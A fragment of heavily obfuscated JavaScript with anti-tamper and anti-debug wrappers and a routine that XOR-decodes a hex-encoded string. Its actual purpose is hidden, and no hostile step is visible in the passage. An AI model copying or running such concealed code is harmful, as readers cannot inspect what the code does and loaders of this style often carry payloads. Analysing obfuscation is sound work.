_0x23ad31(_0x18b34a,_0x2f7259,_0x58b949,_0x1d305d,_0x14ccbc){return _0xc0325b(_0x18b34a-0x193,_0x2f7259-0x178,_0x1d305d- -0x4d3,_0x1d305d-0x156,_0x2f7259);}function _0x18388b(_0x291d4a,_0x11b9c0,_0x54bea3,_0x429585,_0x1700cb){return _0x1833d7(_0x291d4a,_0x11b9c0-0x3a,_0x54bea3-0x139,_0x429585-0x1d6,_0x54bea3-0xf);}if(_0x57bac5[_0x18388b('Ogp[',0x52e,0x4a8,0x41c,0x5ec)](_0x57bac5[_0x23ad31(0x268,'*uVT',0x1a0,0x127,0x166)],_0x57bac5[_0x56bcec(0x15d,0x75,0x1f1,0x1b8,'tF2A')])){const _0x53d345=_0x502812[_0x23ad31(-0x163,'[Dtu',-0xb9,-0x68,0x8c)+_0x323f9e(0x3f8,0x3d9,0x4e5,'a)gw',0x439)+'r'][_0x323f9e(0x2a7,0x37b,0x333,'CtAy',0x394)+_0x23ad31(0x142,'AMN4',0x145,0x27,-0x109)][_0x23f1de(0x5e,-0x103,-0x22,'&cco',-0x25)](_0x37915b),_0x80cac=_0x13070c[_0x9a86ea],_0x204f11=_0x116eb8[_0x80cac]||_0x53d345;_0x53d345[_0x56bcec(0x3c,-0xc,0x7e,0xef,'u(ZG')+_0x23ad31(0x57,'a)gw',0x2d,0x69,0x43)]=_0x4a6e16[_0x23ad31(0x11e,'pKIg',0x142,0x1f,0x12f)](_0x1c9d1e),_0x53d345[_0x23f1de(0x10b,0x87,0x19,'18^a',0x25)+_0x23ad31(0x94,'WA7p',0x59,0xf,0xa7)]=_0x204f11[_0x18388b('l1J!',0x5af,0x4af,0x402,0x46f)+_0x56bcec(0x66,0x0,0x7a,0xc0,'MNZC')][_0x18388b('$*DE',0x4e6,0x535,0x4e8,0x40b)](_0x204f11),_0x6b433e[_0x80cac]=_0x53d345;}else{let _0x583d30=!![];return function(_0x57dd9b,_0x18f02e){function _0x1c2558(_0x81c666,_0x3dd8f3,_0x2ddfa6,_0x3b0e8c,_0x21b478){return _0x23ad31(_0x81c666-0xff,_0x81c666,_0x2ddfa6-0x1ce,_0x2ddfa6-0x372,_0x21b478-0x77);}function _0x2b4b4f(_0x2ced43,_0x2fbbd1,_0x15f699,_0x1edac8,_0x3afbef){return _0x56bcec(_0x2ced43-0x1b6,_0x2fbbd1-0x59,_0x15f699-0x60,_0x1edac8-0x29a,_0x3afbef);}function _0x3b4620(_0x523a36,_0x590787,_0x135e8d,_0x55c141,_0x1d6afe){return _0x56bcec(_0x523a36-0x63,_0x590787-0x19a,_0x135e8d-0x99,_0x55c141-0x40,_0x1d6afe);}if(_0x57bac5[_0x3b4620(-0x1b,0xd0,0x119,0xfb,'*rY0')](_0x57bac5[_0x3b4620(0x1fd,0x1ed,0x11a,0x241,'z^P&')],_0x57bac5[_0x1c2558('3Dv%',0x446,0x3f1,0x4ef,0x4d8)]))_0x211391=_0x58946e;else{const _0x2e3770=_0x583d30?function(){function _0x52a8ea(_0x2960a7,_0x133f12,_0x5aa15a,_0x3fb19a,_0x400380){return _0x1c2558(_0x2960a7,_0x133f12-0xe8,_0x3fb19a- -0x41a,_0x3fb19a-0xf1,_0x400380-0xc7);}function _0x2a106d(_0x538b12,_0x5d6280,_0x4cf4c3,_0x299306,_0x4b95fa){return _0x1c2558(_0x299306,_0x5d6280-0x1d,_0x4b95fa- -0xb8,_0x299306-0x1ef,_0x4b95fa-0x85);}function _0x507818(_0x1069b8,_0xaf6fc4,_0x810f7c,_0x260dfa,_0x4e878e){return _0x3b4620(_0x1069b8-0x108,_0xaf6fc4-0x88,_0x810f7c-0x13f,_0xaf6fc4- -0x33d,_0x810f7c);}function _0x13bcc5(_0x50c19a,_0x4105c9,_0x20e397,_0x4da64a,_0x1372a4){return _0x1c2558(_0x20e397,_0x4105c9-0x1a4,_0x4da64a- -0x32d,_0x4da64a-0x77,_0x1372a4-0x147);}const _0xbb8aef={'fHwsE':_0x2f6c5a[_0x52a8ea('u(ZG',-0x1d7,-0x23,-0x124,-0xc8)],'aYwcd':_0x2f6c5a[_0x52a8ea('%Ix(',-0x9e,0xba,0x5f,0x67)],'Alvvp':function(_0x5af692,_0xbd281a){function _0x576150(_0x1d8843,_0x19de72,_0x4a200d,_0x700379,_0x52dd75){return _0x52a8ea(_0x52dd75,_0x19de72-0x59,_0x4a200d-0x10f,_0x700379-0x3de,_0x52dd75-0xc8);}return _0x2f6c5a[_0x576150(0x485,0x2da,0x324,0x3be,'GTy@')](_0x5af692,_0xbd281a);},'zwmJX':_0x2f6c5a[_0x52a8ea('vCe4',0xa0,-0x46,-0x50,0xd6)],'IWpHQ':function(_0x43a0c5,_0x58c57c){function _0x2facec(_0xaf4cf7,_0xa0f1d1,_0x56dbd4,_0x41978,_0xf05c3a){return _0x13bcc5(_0xaf4cf7-0x1cc,_0xa0f1d1-0x16f,_0xa0f1d1,_0xf05c3a-0x48d,_0xf05c3a-0x14a);}return _0x2f6c5a[_0x2facec(0x4b1,'xS8X',0x4dc,0x689,0x5a4)](_0x43a0c5,_0x58c57c);},'gXvvK':_0x2f6c5a[_0x507818(-0x2be,-0x21c,'A$&b',-0x125,-0x1f4)],'TkLkT':_0x2f6c5a[_0x52a8ea('tF2A',-0xab,-0x1d9,-0xe2,-0x1d3)],'DmSce':function(_0xcb7215,_0x1712c6){function _0x1433c9(_0x2147e0,_0x56cf4c,_0x13abe5,_0x2fbd40,_0x47caac){return _0x4d5ec3(_0x2147e0-0xbc,_0x47caac,_0x2fbd40-0x2b3,_0x2fbd40-0x1a3,_0x47caac-0x7a);}return _0x2f6c5a[_0x1433c9(0x4e2,0x3c0,0x4aa,0x39e,'*uVT')](_0xcb7215,_0x1712c6);},'OqCze':function(_0x9f9b71){function _0x1bbd2c(_0x309af8,_0x55e41e,_0xca8c86,_0x2d1163,_0x3d4e15){return _0x2a106d(_0x309af8-0x175,_0x55e41e-0x5f,_0xca8c86-0x50,_0x55e41e,_0x309af8- -0xc6);}return _0x2f6c5a[_0x1bbd2c(0x1fb,'hJ##',0x230,0x15f,0x17c)](_0x9f9b71);},'YltMs':function(_0x463eb5,_0x4f8e93,_0x74dd15){function _0x3fec1a(_0x2ef197,_0x46c987,_0x1e2635,_0x47e87d,_0x7910ba){return _0x507818(_0x2ef197-0x102,_0x2ef197-0x284,_0x1e2635,_0x47e87d-0x1e7,_0x7910ba-0x13b);}return _0x2f6c5a[_0x3fec1a(0x4b,0x3f,'*uVT',0x89,0x102)](_0x463eb5,_0x4f8e93,_0x74dd15);}};function _0x4d5ec3(_0x6a5264,_0x4868b2,_0x5678da,_0x140046,_0x32e1d9){return _0x1c2558(_0x4868b2,_0x4868b2-0x170,_0x5678da- -0x41f,_0x140046-0xea,_0x32e1d9-0x1c4);}if(_0x2f6c5a[_0x2a106d(0x3fd,0x508,0x495,'8(FK',0x42c)](_0x2f6c5a[_0x13bcc5(0x12c,0x208,'hJ##',0x1d1,0x229)],_0x2f6c5a[_0x52a8ea('Amkz',-0x18e,0x6,-0xe8,-0x143)])){if(_0x18f02e){if(_0x2f6c5a[_0x2a106d(0x35b,0x3c2,0x3cb,']GDZ',0x3d7)](_0x2f6c5a[_0x13bcc5(-0x4a,-0x19f,')[PK',-0x6c,-0x12d)],_0x2f6c5a[_0x4d5ec3(0x4e,'HjUa',-0x5b,-0x6e,-0x1c)])){const _0x3e4702=_0x18f02e[_0x13bcc5(0x193,0x154,'yUNJ',0xf5,0x6a)](_0x57dd9b,arguments);return _0x18f02e=null,_0x3e4702;}else OehWKT[_0x507818(0x33,-0xa8,'l1J!',-0x1c2,-0xd3)](_0x348c08,this,function(){function _0x435333(_0xa94d8,_0x165c17,_0x4eb4da,_0x822361,_0x12bf37){return _0x13bcc5(_0xa94d8-0x137,_0x165c17-0x8c,_0xa94d8,_0x822361-0x365,_0x12bf37-0x17a);}const _0x28b901=new _0x3b9d16(OehWKT[_0x343e76(0x45a,'vCe4',0x431,0x34f,0x399)]);function _0x59c0a1(_0x1b9cab,_0x57b0d3,_0x3710d7,_0xa3f6fa,_0x7eb022){return _0x4d5ec3(_0x1b9cab-0x156,_0xa3f6fa,_0x7eb022- -0x29,_0xa3f6fa-0xe8,_0x7eb022-0x10f);}const _0xc2008b=new _0x1227f6(OehWKT[_0x343e76(0x259,'A$&b',0x28e,0x3a4,0x2cc)],'i');function _0x5c33a5(_0x3832f0,_0x1cf71d,_0x1efc97,_0xc9b7f4,_0x241814){return _0x13bcc5(_0x3832f0-0xfb,_0x1cf71d-0x197,_0x241814,_0x1cf71d-0x45e,_0x241814-0x42);}const _0x41c2cb=OehWKT[_0x343e76(0x30f,'7plT',0x174,0x35a,0x291)](_0x57eadc,OehWKT[_0x243b18('8(FK',0x2fa,0x1f7,0x30e,0x1c1)]);function _0x243b18(_0x5d329c,_0x212683,_0x4ed2ee,_0x49c19,_0xf400aa){return _0x507818(_0x5d329c-0x17c,_0x4ed2ee-0x3c5,_0x5d329c,_0x49c19-0x105,_0xf400aa-0x21);}function _0x343e76(_0x9a20d4,_0x29aeac,_0x59e8b8,_0x20baaf,_0x4765fc){return _0x2a106d(_0x9a20d4-0xad,_0x29aeac-0x16b,_0x59e8b8-0x190,_0x29aeac,_0x4765fc-0x83);}!_0x28b901[_0x5c33a5(0x40a,0x546,0x523,0x4f3,'A$&b')](OehWKT[_0x243b18('HjUa',0xaf,0x172,0x7d,0x30)](_0x41c2cb,OehWKT[_0x435333('2bwv',0x473,0x530,0x4c4,0x404)]))||!_0xc2008b[_0x243b18('0h5@',0x1dc,0x2a7,0x1a6,0x2c9)](OehWKT[_0x435333('A$&b',0x3a7,0x53c,0x4e8,0x40f)](_0x41c2cb,OehWKT[_0x59c0a1(-0xf5,-0x6e,0xb8,'!wQM',-0x8)]))?OehWKT[_0x343e76(0x4ac,'7plT',0x492,0x4b2,0x3d4)](_0x41c2cb,'0'):OehWKT[_0x5c33a5(0x52b,0x475,0x3ae,0x4c7,'AMN4')](_0x27f1e5);})();}}else{const _0x3c7024=_0x49bd2c[_0x507818(0x6,-0xcf,'WA7p',0xb,0x65)](_0x44f2e1,arguments);return _0x13d35d=null,_0x3c7024;}}:function(){};return _0x583d30=![],_0x2e3770;}};}}());(function(){function _0x28cd8b(_0x2b1595,_0x3795d7,_0x1187c1,_0x7dc122,_0x33c33d){return _0x4bfa48(_0x2b1595-0x1c3,_0x3795d7-0x45,_0x2b1595,_0x7dc122-0x39,_0x7dc122-0x1e1);}function _0x403eed(_0xe6665b,_0x39efae,_0x1f1fc2,_0x1251aa,_0x164d9b){return _0x4bfa48(_0xe6665b-0xab,_0x39efae-0xdb,_0x1251aa,_0x1251aa-0x3d,_0x39efae-0x40d);}function _0x2e9a28(_0x3be6db,_0x40f7f0,_0x8361db,_0x2e3542,_0x3979bc){return _0x4aef37(_0x40f7f0-0x43d,_0x40f7f0-0x138,_0x8361db-0xdb,_0x3be6db,_0x3979bc-0x155);}function _0x213027(_0x11f27c,_0x3d46cc,_0x9f2ed0,_0x8ed618,_0x40cc9f){return _0x4aef37(_0x8ed618-0x1b4,_0x3d46cc-0x2a,_0x9f2ed0-0x1dc,_0x40cc9f,_0x40cc9f-0x161);}function _0xfbb1ee(_0x242a4e,_0x3b3cdf,_0x5f4c69,_0x22a776,_0x41ac31){return _0x4aef37(_0x242a4e-0x38c,_0x3b3cdf-0x1e2,_0x5f4c69-0xe2,_0x3b3cdf,_0x41ac31-0xaf);}_0x57bac5[_0x2e9a28(')3*Q',0x58f,0x581,0x643,0x4fa)](_0x57bac5[_0x2e9a28('GTy@',0x6c8,0x6b3,0x63c,0x7c8)],_0x57bac5[_0x213027(0x30a,0x3f3,0x43f,0x330,'pKIg')])?_0x57bac5[_0x2e9a28('CtAy',0x5af,0x54a,0x4b6,0x6c3)](_0x1eb69d,this,function(){function _0x132322(_0x2237cd,_0x689af3,_0x3b7a83,_0xf93def,_0x5c421f){return _0x2e9a28(_0x5c421f,_0xf93def- -0x5b5,_0x3b7a83-0xff,_0xf93def-0xa8,_0x5c421f-0x2e);}function _0x4b8ee7(_0x25cf7f,_0xa5d108,_0x51e914,_0x2e4e57,_0x4fc290){return _0x28cd8b(_0x51e914,_0xa5d108-0x1cb,_0x51e914-0x199,_0xa5d108- -0x275,_0x4fc290-0x19d);}function _0x388549(_0xf31045,_0x2f1319,_0x2e7df0,_0x183e03,_0x4b7746){return _0x28cd8b(_0xf31045,_0x2f1319-0x149,_0x2e7df0-0x7c,_0x183e03- -0x3a,_0x4b7746-0x4f);}function _0x17a2ab(_0x355935,_0x537df2,_0x20d27a,_0x41718f,_0x5e0ebb){return _0xfbb1ee(_0x20d27a- -0xbe,_0x5e0ebb,_0x20d27a-0x55,_0x41718f-0x1ef,_0x5e0ebb-0x178);}const _0x339485={'fzrIf':function(_0x4b025b,_0x9aefc3){function _0x1c8418(_0x5235ea,_0x1be07d,_0x63c3eb,_0x4be805,_0x39fba2){return _0x27c1(_0x4be805- -0x2b7,_0x39fba2);}return _0x57bac5[_0x1c8418(0x17c,0x153,0x172,0x47,')[PK')](_0x4b025b,_0x9aefc3);},'ltCRX':function(_0x85307a,_0x5dc215){function _0xe30886(_0x827092,_0x3a0c74,_0x3b7ede,_0x5a9c48,_0x1f5f86){return _0x27c1(_0x1f5f86-0x1b9,_0x5a9c48);}return _0x57bac5[_0xe30886(0x336,0x51b,0x4fe,'!wQM',0x3e5)](_0x85307a,_0x5dc215);},'XxCMf':function(_0x307462,_0xc655e4){function _0x716f17(_0x308b66,_0xf8e5ce,_0x5b23c5,_0x3a5c6d,_0x33a2eb){return _0x27c1(_0x3a5c6d-0x1e7,_0xf8e5ce);}return _0x57bac5[_0x716f17(0x474,'xS8X',0x5b3,0x586,0x5fa)](_0x307462,_0xc655e4);},'IUvCx':function(_0x111b06,_0x23480a,_0x4ad7b7){function _0x5ce7c8(_0x26c1c3,_0x585d39,_0x54bb65,_0x4a9d3e,_0xcca366){return _0x27c1(_0xcca366-0x31d,_0x26c1c3);}return _0x57bac5[_0x5ce7c8('vCe4',0x67a,0x661,0x6e8,0x626)](_0x111b06,_0x23480a,_0x4ad7b7);}};function _0x3f97d1(_0x2e4217,_0x3e4e1b,_0x3d4302,_0x187165,_0x14a45e){return _0x213027(_0x2e4217-0x135,_0x3e4e1b-0x12e,_0x3d4302-0x78,_0x2e4217- -0x2fb,_0x3d4302);}if(_0x57bac5[_0x3f97d1(0x59,-0x86,'[Dtu',-0xa3,0x31)](_0x57bac5[_0x3f97d1(-0x63,-0xff,'tF2A',0x46,0x73)],_0x57bac5[_0x3f97d1(0xc1,0x1d5,'GTy@',0xd,0x1ba)])){const _0x2311ee=new RegExp(_0x57bac5[_0x3f97d1(0xc,0xd0,'$*DE',-0x5d,-0xeb)]),_0x3b8279=new RegExp(_0x57bac5[_0x388549('$*DE',0x2ca,0x285,0x18f,0x1fd)],'i'),_0x24c0fa=_0x57bac5[_0x17a2ab(0x508,0x3a7,0x3dc,0x514,'Lg!]')](_0x1029c6,_0x57bac5[_0x388549('8(FK',0x2f6,0x386,0x27d,0x237)]);if(!_0x2311ee[_0x3f97d1(0x3f,-0x43,'*uVT',-0x3a,-0xe0)](_0x57bac5[_0x4b8ee7(-0x192,-0x222,'4LaX',-0x167,-0x193)](_0x24c0fa,_0x57bac5[_0x3f97d1(-0x100,-0x155,'18^a',-0x238,-0xe5)]))||!_0x3b8279[_0x388549('GTy@',0xb8,-0x9,0x35,0x35)](_0x57bac5[_0x3f97d1(-0x1d,-0x6d,'a)gw',0x5,0xfc)](_0x24c0fa,_0x57bac5[_0x3f97d1(0xb1,0xe5,'S0cX',0x94,0x2f)])))_0x57bac5[_0x4b8ee7(-0xc0,-0x1a1,'hJ##',-0x200,-0x156)](_0x57bac5[_0x3f97d1(-0x46,-0xb2,'18^a',0xd2,0xe2)],_0x57bac5[_0x388549('@aAE',0x282,0x1b0,0x289,0x3c7)])?_0x57bac5[_0x17a2ab(0x4d0,0x4c1,0x474,0x3eb,'0h5@')](_0x24c0fa,'0'):IFZZCJ[_0x17a2ab(0x565,0x436,0x535,0x66f,'vCe4')](_0x47de1b,0x2*0xac5+0x13bf+-0x2949);else{if(_0x57bac5[_0x4b8ee7(-0x167,-0xcb,'pKIg',-0x65,-0x19)](_0x57bac5[_0x388549('Y!fS',0xe8,0x1a4,0x1bb,0x245)],_0x57bac5[_0x3f97d1(0x177,0x2a7,'xS8X',0x18d,0x1c2)]))_0x57bac5[_0x4b8ee7(-0x33b,-0x208,'3Dv%',-0x2b9,-0x100)](_0x1029c6);else try{const _0x26355c=[];for(let _0x121638=-0x17f9+-0xd87+0x2580;_0x339485[_0x17a2ab(0x42c,0x601,0x546,0x42c,'*rY0')](_0x121638,_0x3ba3[_0x132322(-0x29,0xa9,-0x133,-0x71,'G#VI')+'h']);_0x121638+=0xac8+0x2*-0xbaf+-0x1*-0xc98){_0x26355c[_0x388549('Ogp[',0x163,0x119,0x121,0x76)](_0x339485[_0x4b8ee7(-0xbc,-0x192,'pKIg',-0x2bd,-0x29f)](_0x339485[_0x17a2ab(0x471,0x512,0x4aa,0x5a7,'bXhx')](_0x1587e6,_0x1e40bf[_0x132322(0xfd,0x10d,0x57,0xc,'*uVT')+'r'](_0x121638,-0x584*0x4+0x2*-0x7cd+0x25ac),-0x8b3+-0xb6*-0x20+-0xdfd),_0x12adc7));}return _0x339485[_0x4b8ee7(0x7d,0x52,'*uVT',0xa7,0x2b)](_0x513d0a,_0xecb577[_0x132322(0xea,0x5d,0x135,0x11e,'CtAy')+_0x132322(-0x243,-0xcd,-0xd0,-0x139,')3*Q')+'de'](..._0x26355c));}catch{return null;}}}else{if(_0x13263c){const _0x29bd17=_0x458d73[_0x132322(0x115,-0x26,0x1dc,0xe2,'vCe4')](_0x3b216f,arguments);return _0x454d82=null,_0x29bd17;}}})():ZjmNrL[_0xfbb1ee(0x596,')[PK',0x651,0x618,0x5d4)](_0x2cd808,'0');}());const _0x5b5289=(function(){const _0x3a109b={'PxPKk':function(_0x4dd34b){function _0x293a3d(_0x9e12bf,_0xcfb0,_0x4539f4,_0x444e58,_0xd9e40){return _0x27c1(_0xcfb0-0x3cf,_0xd9e40);}return _0x57bac5[_0x293a3d(0x796,0x667,0x64a,0x644,'&cco')](_0x4dd34b);},'siXmE':_0x57bac5[_0x17475c(0x52,0xa7,-0x6f,'*Y2R',-0x87)],'ilshT':function(_0x1da169,_0x3332b7){function _0x18f4e1(_0x278abf,_0x3fa927,_0x294984,_0x174036,_0x23cf1f){return _0x17475c(_0x278abf-0x19b,_0x3fa927-0x363,_0x294984-0xe7,_0x278abf,_0x23cf1f-0xde);}return _0x57bac5[_0x18f4e1('G#VI',0x430,0x537,0x52c,0x30e)](_0x1da169,_0x3332b7);},'ioSxj':function(_0x36833d,_0xcd9576){function _0x3a3411(_0x195b7a,_0x37feb3,_0x7169ae,_0x797bbe,_0x517725){return _0x17475c(_0x195b7a-0x98,_0x37feb3-0x119,_0x7169ae-0x192,_0x195b7a,_0x517725-0x1d3);}return _0x57bac5[_0x3a3411('bUH1',0x22d,0xe8,0x301,0x224)](_0x36833d,_0xcd9576);},'RDbYb':_0x57bac5[_0x17475c(0x97,0x79,0xe4,'*uVT',0xdb)],'ayFCm':_0x57bac5[_0x6375b4(0x545,0x38b,0x433,'[Dtu',0x4d1)],'PrMOE':function(_0x55d91f,_0xb1a7e8){function _0x449faa(_0x2aaba0,_0x2ebdab,_0x49fd7d,_0x1fb14e,_0xbf19b){return _0x2daa22(_0x2aaba0-0x4d,_0x2ebdab-0x1c4,_0x49fd7d-0x141,_0x2aaba0- -0x7c,_0x49fd7d);}return _0x57bac5[_0x449faa(0x3b6,0x416,'bUH1',0x2a2,0x312)](_0x55d91f,_0xb1a7e8);},'WoFYk':_0x57bac5[_0x17475c(0xc2,-0x5f,-0x17f,'7plT',-0x8c)],'OEraB':function(_0x4d536d,_0x5af083){function _0x351df1(_0x19dbb2,_0x1d8605,_0x22b00b,_0x49d74d,_0x571893){return _0x32136f(_0x19dbb2-0x52,_0x1d8605-0x108,_0x571893,_0x19dbb2-0x10b,_0x571893-0x40);}return _0x57bac5[_0x351df1(0x2b,0x25,0x40,0x15f,'*Y2R')](_0x4d536d,_0x5af083);},'KIJXT':_0x57bac5[_0x2daa22(0x234,0x31c,0x2af,0x2f1,'l1J!')],'EhinL':_0x57bac5[_0x17475c(-0x1aa,-0xce,-0x1b8,'tF2A',-0x64)],'nMpzS':function(_0xcf49d4,_0x37afdb){function _0x24ab93(_0x4ad2bd,_0x731c5e,_0x1d4d04,_0x2500c2,_0x4d4f29){return _0x6375b4(_0x4ad2bd-0xce,_0x731c5e-0x69,_0x1d4d04-0xf3,_0x4ad2bd,_0x731c5e- -0x1a8);}return _0x57bac5[_0x24ab93('%Ix(',0x432,0x2f8,0x504,0x49b)](_0xcf49d4,_0x37afdb);},'BSCvy':function(_0x1d7336,_0x996a3a){function _0x5f3523(_0x554c4c,_0x24171f,_0x40e01e,_0x353d48,_0x17db24){return _0x2daa22(_0x554c4c-0x4,_0x24171f-0x134,_0x40e01e-0x15d,_0x353d48-0x261,_0x24171f);}return _0x57bac5[_0x5f3523(0x568,')[PK',0x6d5,0x61d,0x54a)](_0x1d7336,_0x996a3a);},'grbcO':_0x57bac5[_0x17475c(-0x74,-0xc6,-0x1ab,'4LaX',-0x87)]};function _0x32136f(_0x1ca8a7,_0x38aa20,_0x3d9af8,_0xd9b9f7,_0x2524f9){return _0x4bfa48(_0x1ca8a7-0x1aa,_0x38aa20-0x1ef,_0x3d9af8,_0xd9b9f7-0x1ed,_0xd9b9f7- -0xba);}function _0x2daa22(_0x10ffb9,_0x13eab4,_0x2dbd1d,_0xdc57e3,_0x5c14){return _0x4bfa48(_0x10ffb9-0xd9,_0x13eab4-0x124,_0x5c14,_0xdc57e3-0x0,_0xdc57e3-0x34b);}function _0x17475c(_0x589931,_0x5efe90,_0x3f9e46,_0x1d83c,_0x55c753){return _0x4bfa48(_0x589931-0x44,_0x5efe90-0x160,_0x1d83c,_0x1d83c-0x1c3,_0x5efe90-0x1a);}function _0x46079e(_0x3d1b0c,_0x3cdcb4,_0x340e0a,_0x3ed7c0,_0x1177e3){return _0x4bfa48(_0x3d1b0c-0xdb,_0x3cdcb4-0xeb,_0x3d1b0c,_0x3ed7c0-0xb3,_0x3cdcb4-0x69);}function _0x6375b4(_0x59982a,_0x5e5971,_0x1b1011,_0x33351e,_0x35a074){return _0x1833d7(_0x33351e,_0x5e5971-0x147,_0x1b1011-0x143,_0x33351e-0xd2,_0x35a074-0xa5);}if(_0x57bac5[_0x6375b4(0x78f,0x791,0x786,'pKIg',0x705)](_0x57bac5[_0x46079e('HjUa',0x6a,0x167,0x14d,-0x10)],_0x57bac5[_0x2daa22(0x2b0,0x2a7,0x440,0x3e4,'xS8X')])){const _0xc089ad=_0x4bd532?function(){function _0x3a936b(_0x5e4024,_0x3282b6,_0x395ad7,_0x33c2f6,_0x2ab44d){return _0x17475c(_0x5e4024-0xef,_0x33c2f6-0x3a2,_0x395ad7-0x62,_0x3282b6,_0x2ab44d-0x9);}if(_0x7fb891){const _0xaf08cc=_0x30b50e[_0x3a936b(0x53e,'gw4#',0x4a7,0x43c,0x584)](_0x14a315,arguments);return _0x339b08=null,_0xaf08cc;}}:function(){};return _0x389136=![],_0xc089ad;}else{let _0x2552ce=!![];return function(_0x13aa61,_0x2eefda){const _0x1c96e2={'edjOl':_0x3a109b[_0x68f58a(-0x1d9,-0x2b2,-0x207,'bXhx',-0x192)],'ZYmFs':function(_0x1a15be,_0x57497e){function _0x1ba6e0(_0x58a413,_0x437b58,_0x312b67,_0x4f705d,_0x2e3ee7){return _0x68f58a(_0x4f705d-0x145,_0x437b58-0x173,_0x312b67-0x1be,_0x2e3ee7,_0x2e3ee7-0x136);}return _0x3a109b[_0x1ba6e0(0x51,0x39,0x118,0x1a,'yUNJ')](_0x1a15be,_0x57497e);},'GeRcR':function(_0x25999e,_0x161bca){function _0x121bd6(_0x4b9de3,_0x28af11,_0x10cb7d,_0xa5c363,_0x13d8ed){return _0x68f58a(_0x28af11-0x583,_0x28af11-0x7b,_0x10cb7d-0x79,_0xa5c363,_0x13d8ed-0x59);}return _0x3a109b[_0x121bd6(0x3c3,0x489,0x34a,'$*DE',0x3f8)](_0x25999e,_0x161bca);},'zWDSh':function(_0x112003,_0x332354){function _0x564881(_0x227dbd,_0x43b99a,_0x402db2,_0x20bd9e,_0x295e5f){return _0x68f58a(_0x227dbd-0x550,_0x43b99a-0x15a,_0x402db2-0x153,_0x43b99a,_0x295e5f-0x46);}return _0x3a109b[_0x564881(0x59c,'a)gw',0x6c5,0x6c2,0x45c)](_0x112003,_0x332354);},'ckoCH':_0x3a109b[_0x4d73ed(0xcb,'$*DE',0x2fb,0x241,0x1c2)],'IZyvG':_0x3a109b[_0x68f58a(0x6a,-0x3f,0xf5,'MNZC',0x144)],'Fficp':function(_0x887c3c,_0x2e11e1){function _0x166198(_0x2a6b65,_0x5536d5,_0x2ab65b,_0x1ea8ef,_0x254360){return _0x68f58a(_0x254360-0x276,_0x5536d5-0x91,_0x2ab65b-0x95,_0x5536d5,_0x254360-0x10);}return _0x3a109b[_0x166198(0x1e8,'zPWl',0x107,0x11a,0x193)](_0x887c3c,_0x2e11e1);},'nPUIk':_0x3a109b[_0x44b33c(0x620,0x630,0x809,'4@iH',0x724)],'jsofY':function(_0x40b0ea,_0x4f7e42){function _0x300405(_0x75ee,_0x399270,_0x1e1086,_0x4072d5,_0x22036d){return _0x68f58a(_0x22036d-0x3cd,_0x399270-0x68,_0x1e1086-0xe1,_0x399270,_0x22036d-0x64);}return _0x3a109b[_0x300405(0x343,'xS8X',0x2eb,0x155,0x22f)](_0x40b0ea,_0x4f7e42);},'xgznb':_0x3a109b[_0x537220(0xc4,0xdc,0x17f,0xb3,'pKIg')],'txGKq':_0x3a109b[_0x4d73ed(-0xa2,'[Dtu',0x10a,0x1d9,0x9c)],'JfxTV':function(_0x504bd1,_0x2a2b43){function _0x2a56aa(_0x48f278,_0x22df9b,_0x5ca8df,_0x170119,_0x12f0b8){return _0x68f58a(_0x12f0b8-0xa9,_0x22df9b-0x114,_0x5ca8df-0xe,_0x5ca8df,_0x12f0b8-0x48);}return _0x3a109b[_0x2a56aa(0x1a0,0x64,'Y!fS',0x284,0x14d)](_0x504bd1,_0x2a2b43);},'CssJu':function(_0x183270,_0x38d21d){function _0x33c4b3(_0x4358b0,_0x35d57d,_0x573162,_0x4dc0e0,_0x1e3dc1){return _0x44b33c(_0x4358b0-0x2f,_0x35d57d-0xf2,_0x573162-0x14f,_0x35d57d,_0x1e3dc1- -0x4e2);}return _0x3a109b[_0x33c4b3(0xa3,']GDZ',0x152,0x138,0x85)](_0x183270,_0x38d21d);}};function _0x4d73ed(_0x5c9aab,_0x548f61,_0x4c7474,_0x2d68ed,_0xac13e0){return _0x46079e(_0x548f61,_0xac13e0-0x90,_0x4c7474-0x22,_0x2d68ed-0x25,_0xac13e0-0xa2);}function _0x68f58a(_0x1d3cfa,_0xd98956,_0x170c70,_0x541cdd,_0x1c8773){return _0x2daa22(_0x1d3cfa-0x1c1,_0xd98956-0x8c,_0x170c70-0xd,_0x1d3cfa- -0x39b,_0x541cdd);}function _0x44b33c(_0xd4fda8,_0x549fef,_0x566d0a,_0x2aab8f,_0x32f2b5){return _0x46079e(_0x2aab8f,_0x32f2b5-0x5e1,_0x566d0a-0x160,_0x2aab8f-0xaf,_0x32f2b5-0x1d7);}function _0x537220(_0x58f84d,_0x33fc15,_0x479907,_0x4a67c1,_0x34d333){return _0x2daa22(_0x58f84d-0x115,_0x33fc15-0x9b,_0x479907-0x1dd,_0x33fc15- -0x2cd,_0x34d333);}function _0x33ad74(_0x4f85dc,_0x50a048,_0x5de0f1,_0x474110,_0x1c9251){return _0x46079e(_0x1c9251,_0x50a048-0x10b,_0x5de0f1-0x1f1,_0x474110-0x138,_0x1c9251-0x1ea);}if(_0x3a109b[_0x44b33c(0x61f,0x4f1,0x52f,'tF2A',0x566)](_0x3a109b[_0x33ad74(0x68,0x159,0x216,0x61,'WA7p')],_0x3a109b[_0x537220(0x97,0xed,0x1dc,0x105,'yUNJ')])){const _0x4268fd=_0x2552ce?function(){function _0x1daa99(_0xb5c5ee,_0x560e38,_0x24aa16,_0x4f4cfe,_0x27586d){return _0x68f58a(_0x27586d-0x22a,_0x560e38-0x138,_0x24aa16-0x132,_0x560e38,_0x27586d-0x47);}function _0x3b20e7(_0x244e87,_0x35c9af,_0x346f1d,_0x824a7d,_0x51cc03){return _0x33ad74(_0x244e87-0xd2,_0x244e87-0x34f,_0x346f1d-0x1f2,_0x824a7d-0x154,_0x51cc03);}function _0x3feaeb(_0x538c34,_0x3017fa,_0x2a1ca5,_0x59e694,_0x57f57f){return _0x44b33c(_0x538c34-0x1a6,_0x3017fa-0xcc,_0x2a1ca5-0x92,_0x59e694,_0x57f57f- -0x5af);}function _0x3cc988(_0x31cfa5,_0x192f69,_0x4bf0c7,_0x25789c,_0x726714){return _0x44b33c(_0x31cfa5-0x17d,_0x192f69-0x45,_0x4bf0c7-0x180,_0x192f69,_0x31cfa5-0x3);}function _0x274f58(_0x4d9378,_0x29de7f,_0x594bc9,_0x42e40d,_0x8c3bfa){return _0x44b33c(_0x4d9378-0x1e3,_0x29de7f-0x7,_0x594bc9-0x7,_0x594bc9,_0x4d9378- -0x341);}if(_0x1c96e2[_0x3cc988(0x637,'AMN4',0x627,0x72a,0x4fd)](_0x1c96e2[_0x3feaeb(-0xd3,0x143,-0xab,']GDZ',-0x2)],_0x1c96e2[_0x3cc988(0x61d,')[PK',0x70a,0x627,0x5f7)]))return 